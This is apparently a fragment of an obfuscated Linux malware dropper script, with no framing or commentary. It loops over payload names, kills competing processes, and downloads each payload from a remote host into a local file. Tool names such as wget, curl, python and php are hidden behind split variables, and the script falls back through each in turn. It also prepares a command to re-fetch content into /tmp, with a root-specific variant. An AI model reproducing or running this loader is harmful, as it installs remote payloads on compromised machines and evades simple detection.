 for egg in ${eggs[@]}
do
rm -rf $omelette
pkill -9 -f prot
if [ $(command -v $_a$_b | wc -l) -eq 1 ]; then
$_a$_b -q "$_h$_i://$housewife/$egg" -O ./$omelette
if [[ $EUID -eq 0 ]]; then
seasame="`command -v $_a$_b`$_r -q -O /tmp/seasame $_h$_i://$housewife"
else
seasame="`command -v $_a$_b` -q -O /tmp/seasame $_h$_i://$housewife"
fi
elif [ $(command -v $_d$_c | wc -l) -eq 1 ]; then
$_d$_c -s "$_h$_i://$housewife/$egg" -o ./$omelette
if [[ $EUID -eq 0 ]]; then
seasame="`command -v $_d$_c`$_r -s -o /tmp/seasame $_h$_i://$housewife"
else
seasame="`command -v $_d$_c` -s -o /tmp/seasame $_h$_i://$housewife"
fi
elif [ $(command -v $_a$_b$_r | wc -l) -eq 1 ]; then
$_a$_b$_r -q "$_h$_i://$housewife/$egg" -O ./$omelette
seasame="`command -v $_a$_b$_r` -q -O /tmp/seasame $_h$_i://$housewife"
elif [ $(command -v $_d$_c$_r | wc -l) -eq 1 ]; then
$_d$_c$_r -s "$_h$_i://$housewife/$egg" -o ./$omelette
seasame="`command -v $_d$_c$_r` -s -o /tmp/seasame $_h$_i://$housewife"
elif [ $(command -v $_e$_g$_f$_p | wc -l) -eq 1 ]; then
$_e$_g$_f$_p -c "from urllib import urlretrieve; urlretrieve('$_h$_i://$housewife/$egg', './$omelette')"
seasame="`command -v $_e$_g$_f$_p` -c \"from urllib import urlretrieve; urlretrieve('$_h$_i://$housewife/', '/tmp/seasame')\""
elif [ $(command -v $_e$_g$_f$_q | wc -l) -eq 1 ]; then
$_e$_g$_f$_q -c "from urllib.request import urlretrieve; urlretrieve('$_h$_i://$housewife/$egg', './$omelette')"
seasame="`command -v $_e$_g$_f$_q` -c \"from urllib.request import urlretrieve; urlretrieve('$_h$_i://$housewife/', '/tmp/seasame')\""
elif [ $(command -v $_e$_g$_f | wc -l) -eq 1 ]; then
if [ $($_e$_g$_f -V 2>&1 | sed 's/.* \([0-9]\).\([0-9]\).*/\1\2/') -lt "30" ]; then
$_e$_g$_f -c "from urllib import urlretrieve; urlretrieve('$_h$_i://$housewife/$egg', './$omelette')"
seasame="`command -v $_e$_g$_f` -c \"from urllib import urlretrieve; urlretrieve('$_h$_i://$housewife/', '/tmp/seasame')\""
else
$_e$_g$_f -c "from urllib.request import urlretrieve; urlretrieve('$_h$_i://$housewife/$egg', './$omelette')"
seasame="`command -v $_e$_g$_f` -c \"from urllib.request import urlretrieve; urlretrieve('$_h$_i://$housewife/', '/tmp/seasame')\""
fi
elif [ $(command -v $_j$_k | wc -l) -eq 1 ]; then
$_j$_k -r "file_put_contents('./$omelette', fopen('$_h$_i://$housewife/$egg', 'r'));"
seasame="`command -v $_j$_k` -r \"file_put_contents('/tmp/seasame', fopen('$_h$_i://$housewife/', 'r'));\""
else
exit
fi